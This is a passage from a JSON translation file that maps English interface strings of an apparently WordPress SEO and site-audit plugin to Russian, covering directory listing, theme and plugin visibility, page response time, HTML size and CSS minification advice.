a \"403 forbidden\" message instead.":["\u041a \u0441\u0447\u0430\u0441\u0442\u044c\u044e, \u043d\u0430 \u043a\u0430\u0436\u0434\u043e\u043c \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u043c \u0432\u0435\u0431-\u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u0435\u0441\u0442\u044c \u043e\u043f\u0446\u0438\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044e\u0442 \u043f\u0440\u0435\u0434\u043e\u0442\u0432\u0440\u0430\u0442\u0438\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043e\u044f\u0432\u0438\u0442\u0441\u044f \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u00ab403 forbidden\u00bb."],"Directory Listing seems to be disabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be disabled on your server.":["\u041f\u043e\u0445\u043e\u0436\u0435, \u0441\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432 \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"Directory Listing seems to be enabled on the server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"Edit Your Page Title":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Directory Listing seems to be enabled on your server.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u043e\u0432, \u043f\u043e\u0445\u043e\u0436\u0435, \u0432\u043a\u043b\u044e\u0447\u0435\u043d \u043d\u0430 \u0432\u0430\u0448\u0435\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u0435."],"It's a great idea to try and hide the theme you have visible. From time to time vulnerabilities are found in themes and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u0443\u044e \u0442\u0435\u043c\u0443. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u0442\u0435\u043c\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"Writing compelling titles is both a science and an art. There are automated tools that can analyze your title against known metrics for readability and click-worthiness. You also need to understand the psychology of your target audience.":["\u041d\u0430\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 \u2014 \u044d\u0442\u043e \u0438 \u043d\u0430\u0443\u043a\u0430, \u0438 \u0438\u0441\u043a\u0443\u0441\u0441\u0442\u0432\u043e. \u0415\u0441\u0442\u044c \u0440\u044f\u0434 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 \u043f\u043e \u0438\u0437\u0432\u0435\u0441\u0442\u043d\u044b\u043c \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u044f\u043c \u043d\u0430 \u0447\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0438 \u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u0438\u043a\u0430. \u0422\u0430\u043a\u0436\u0435 \u0432\u0430\u0436\u043d\u043e \u043f\u043e\u043d\u0438\u043c\u0430\u0442\u044c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u044e \u0446\u0435\u043b\u0435\u0432\u043e\u0439 \u0430\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u0438."],"Ensure your page's title includes your target keywords, and design it to encourage users to click.":["\u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0446\u0435\u043b\u0435\u0432\u044b\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0438 \u0441\u0444\u043e\u0440\u043c\u0443\u043b\u0438\u0440\u0443\u0439\u0442\u0435 \u0435\u0433\u043e \u0442\u0430\u043a, \u0447\u0442\u043e\u0431\u044b \u043c\u043e\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439 \u043d\u0430\u0436\u0438\u043c\u0430\u0442\u044c \u043d\u0430 \u043d\u0435\u0433\u043e."],"The theme is not visible.":["\u0422\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430."],"Your theme is not visible!":["\u0412\u0430\u0448\u0430 \u0442\u0435\u043c\u0430 \u043d\u0435 \u0432\u0438\u0434\u043d\u0430!"],"Anyone can see that they are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0441\u044f \u0442\u0435\u043c\u0430 %1$s."],"Anyone can see that you are using the %1$s theme.":["\u041a\u0442\u043e \u0443\u0433\u043e\u0434\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0432\u0438\u0434\u0435\u0442\u044c, \u0447\u0442\u043e \u0432\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0442\u0435\u043c\u0443 %1$s."],"It's a great idea to try and hide the plugins you have visible. From time to time vulnerabilities are found in plugins and if your site is not updated in a timely fashion, outdated plugins and themes can be exploited.":["\u042d\u0442\u043e \u043e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0438\u0434\u0435\u044f - \u043f\u043e\u043f\u044b\u0442\u0430\u0442\u044c\u0441\u044f \u0441\u043a\u0440\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b. \u0412\u0440\u0435\u043c\u044f \u043e\u0442 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u0432 \u043f\u043b\u0430\u0433\u0438\u043d\u0430\u0445 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u044e\u0442\u0441\u044f \u0443\u044f\u0437\u0432\u0438\u043c\u043e\u0441\u0442\u0438, \u0438 \u0435\u0441\u043b\u0438 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0441\u0432\u043e\u0435\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e, \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0442\u0435\u043c\u044b \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u0434\u043b\u044f \u0432\u0437\u043b\u043e\u043c\u0430."],"There are no visible plugins.":["\u0412\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 \u043d\u0435\u0442."],"You have no visible plugins!":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0432\u0438\u0434\u0438\u043c\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432!"],"Plugins from the website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"Plugins from your website are publicly visible.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u043c\u044b\u0435 \u0432\u0430\u043c\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0432\u0438\u0434\u043d\u044b \u0432\u0441\u0435\u043c \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430."],"You can get an even greater boost in speed with a content delivery network service. These services host a copy of your content on multiple servers spread out across the globe. A user's request is handled by the edge server that's closest to their physical location, so the content arrives incredibly fast.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0435\u0449\u0435 \u0431\u043e\u043b\u044c\u0448\u0438\u0439 \u043f\u0440\u0438\u0440\u043e\u0441\u0442 \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u0441 \u0443\u0441\u043b\u0443\u0433\u043e\u0439 \u0441\u0435\u0442\u0438 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u0438 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430. \u042d\u0442\u0438 \u0441\u043b\u0443\u0436\u0431\u044b \u0440\u0430\u0437\u043c\u0435\u0449\u0430\u044e\u0442 \u043a\u043e\u043f\u0438\u044e \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u043d\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438\u0445 \u0441\u0435\u0440\u0432\u0435\u0440\u0430\u0445 \u043f\u043e \u0432\u0441\u0435\u043c\u0443 \u043c\u0438\u0440\u0443. \u0417\u0430\u043f\u0440\u043e\u0441 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0433\u0440\u0430\u043d\u0438\u0447\u043d\u044b\u043c \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c, \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0438\u043c \u043a \u0438\u0445 \u0444\u0438\u0437\u0438\u0447\u0435\u0441\u043a\u043e\u043c\u0443 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044e, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u043d\u0435\u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e \u0431\u044b\u0441\u0442\u0440\u043e."],"If you want to continue to improve your response time, the simplest and fastest fix is to use a caching plugin. Caching plugins keep a cached version of each page on your site. Instead of building the page from scratch, the server will send the cached copy.":["\u0415\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0438 \u0434\u0430\u043b\u044c\u0448\u0435 \u0443\u043b\u0443\u0447\u0448\u0430\u0442\u044c \u0432\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430, \u0441\u0430\u043c\u043e\u0435 \u043f\u0440\u043e\u0441\u0442\u043e\u0435 \u0438 \u0431\u044b\u0441\u0442\u0440\u043e\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u0435 \u2014 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043b\u0430\u0433\u0438\u043d \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f. \u041f\u043b\u0430\u0433\u0438\u043d\u044b \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0445\u0440\u0430\u043d\u044f\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u043a\u0430\u0436\u0434\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u0412\u043c\u0435\u0441\u0442\u043e \u0442\u043e\u0433\u043e \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0441 \u043d\u0443\u043b\u044f, \u0441\u0435\u0440\u0432\u0435\u0440 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442 \u043a\u0435\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e."],"The response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"Your response time is under 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u043a\u043b\u0438\u043a\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of the page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The response time of your page is %1$f seconds. It is recommended to keep it equal to or below 0.2 seconds.":["\u0412\u0440\u0435\u043c\u044f \u043e\u0442\u0432\u0435\u0442\u0430 \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$f \u0441\u0435\u043a. \u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u0442\u0441\u044f \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u0435\u0433\u043e \u0440\u0430\u0432\u043d\u044b\u043c \u0438\u043b\u0438 \u043d\u0438\u0436\u0435 0,2 \u0441\u0435\u043a\u0443\u043d\u0434\u044b."],"The SEO title is set and is %1$d characters long.":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Removing white space can also have an impact on your HTML page's size. White space characters like carriage returns and tabs are ignored by the browser, but they make the markup easier for developers to read. So you should always strip them from your templates or themes before you use them in a production environment.":["\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435 \u043f\u0440\u043e\u0431\u0435\u043b\u043e\u0432 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u0432\u043b\u0438\u044f\u0442\u044c \u043d\u0430 \u0440\u0430\u0437\u043c\u0435\u0440 \u0432\u0430\u0448\u0435\u0439 HTML-\u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u0421\u0438\u043c\u0432\u043e\u043b\u044b \u043f\u0440\u043e\u0431\u0435\u043b\u0430, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0441\u0438\u043c\u0432\u043e\u043b\u044b \u0432\u043e\u0437\u0432\u0440\u0430\u0442\u0430 \u043a\u0430\u0440\u0435\u0442\u043a\u0438 \u0438 \u0442\u0430\u0431\u0443\u043b\u044f\u0446\u0438\u0438, \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442\u0441\u044f \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u043e\u043c, \u043d\u043e \u0443\u043f\u0440\u043e\u0449\u0430\u044e\u0442 \u0447\u0442\u0435\u043d\u0438\u0435 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0430\u043c\u0438. \u041f\u043e\u044d\u0442\u043e\u043c\u0443 \u0432\u0441\u0435\u0433\u0434\u0430 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0443\u0434\u0430\u043b\u044f\u0442\u044c \u0438\u0445 \u0438\u0437 \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u043c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0432 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0439 \u0441\u0440\u0435\u0434\u0435."],"You can reduce CSS repetition with HTML class and ID attributes. Often the same rules will be repeated across many page elements, embedded in each tag's \"style\" attribute. You can extract them into a single \"style\" tag and use classes and ID's to target each element.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u043f\u043e\u0432\u0442\u043e\u0440\u0435\u043d\u0438\u0435 CSS \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0430\u0442\u0440\u0438\u0431\u0443\u0442\u043e\u0432 \u043a\u043b\u0430\u0441\u0441\u0430 HTML \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u0430. \u0427\u0430\u0441\u0442\u043e \u043e\u0434\u043d\u0438 \u0438 \u0442\u0435 \u0436\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0431\u0443\u0434\u0443\u0442 \u043f\u043e\u0432\u0442\u043e\u0440\u044f\u0442\u044c\u0441\u044f \u0432\u043e \u043c\u043d\u043e\u0433\u0438\u0445 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0445 \u0432 \u0430\u0442\u0440\u0438\u0431\u0443\u0442 \u00abstyle\u00bb \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0435\u0433\u0430. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u0434\u0435\u043b\u0438\u0442\u044c \u0438\u0445 \u0432 \u043e\u0434\u0438\u043d \u0442\u0435\u0433 \u0441\u0442\u0438\u043b\u044f \u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u0430\u0441\u0441\u044b \u0438 \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u044b \u0434\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430."],"Sometimes inline CSS is a culprit. A little inline CSS can help your page render faster. Too much will bloat the HTML file and increase the page loading time.":["\u0418\u043d\u043e\u0433\u0434\u0430 \u0432\u0441\u0435\u043c\u0443 \u0432\u0438\u043d\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 (\u0432 HTML) CSS. \u041d\u0435\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0432\u0441\u0442\u0440\u043e\u0435\u043d\u043d\u044b\u0439 CSS \u0441\u043f\u043e\u0441\u043e\u0431\u0435\u043d \u043f\u043e\u043c\u043e\u0447\u044c \u0432\u0430\u0448\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0431\u044b\u0441\u0442\u0440\u0435\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f. \u0421\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0440\u0430\u0437\u0434\u0443\u0432\u0430\u0435\u0442 HTML-\u0444\u0430\u0439\u043b \u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0435\u0442 \u0432\u0440\u0435\u043c\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"In order to reduce page size, remove any unnecessary tags from your markup. This includes developer comments, which are invisible to your users - search engines ignore the text in comments, too.":["\u0427\u0442\u043e\u0431\u044b \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u0443\u0434\u0430\u043b\u0438\u0442\u0435 \u0438\u0437 \u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0438 \u0432\u0441\u0435 \u043d\u0435\u043d\u0443\u0436\u043d\u044b\u0435 \u043c\u0435\u0442\u043a\u0438. \u042d\u0442\u043e \u0432\u043a\u043b\u044e\u0447\u0430\u0435\u0442 \u0432 \u0441\u0435\u0431\u044f \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0440\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043d\u0435\u0432\u0438\u0434\u0438\u043c\u044b \u0434\u043b\u044f \u0432\u0430\u0448\u0438\u0445 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439, \u2014 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0442\u0430\u043a\u0436\u0435 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u044e\u0442 \u0442\u0435\u043a\u0441\u0442 \u0432 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f\u0445."],"This is under the average of 33 KB.":["\u042d\u0442\u043e \u043d\u0435 \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0441\u0440\u0435\u0434\u043d\u0435\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0432 33 K\u0411."],"This is over our recommendation of 50 KB.":["\u042d\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u043d\u0430\u0448\u0443 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0430\u0446\u0438\u044e \u0432 50 K\u0411."],"The size of the HTML document is %1$d KB.":["\u0420\u0430\u0437\u043c\u0435\u0440 HTML-\u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430 \u0441\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 %1$d \u041a\u0431."],"Your SEO title is set and is %1$d characters long.":["\u0412\u0430\u0448 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0438 \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 %1$d \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Try to replace embedded objects with HTML5 alternatives.":["\u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0437\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u043e\u0431\u044a\u0435\u043a\u0442\u044b \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0430\u043c\u0438 \u043d\u0430 HTML5."],"CSS:":["CSS:"],"JavaScript:":["JavaScript:"],"Images:":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f:"],"More than 20 requests can result in slow page loading.":["\u0411\u043e\u043b\u0435\u0435 20 \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432 \u043c\u043e\u0433\u0443\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u043c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0439 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b."],"The page makes %1$d requests.":["\u0421\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"Your page makes %1$d requests.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 %1$d \u0437\u0430\u043f\u0440\u043e\u0441\u043e\u0432."],"There are server-side tools (including WordPress plugins) to automatically minify CSS files.":["\u0421\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044e\u0442 \u0441\u0435\u0440\u0432\u0435\u0440\u043d\u044b\u0435 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u044b (\u0432\u043a\u043b\u044e\u0447\u0430\u044f \u043f\u043b\u0430\u0433\u0438\u043d\u044b WordPress) \u0434\u043b\u044f \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0439 \u043c\u0438\u043d\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u0438 CSS-\u0444\u0430\u0439\u043b\u043e\u0432."],"We recommend tracking down where the un-minified CSS files come from.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043e\u0442\u043a\u0443\u0434\u0430 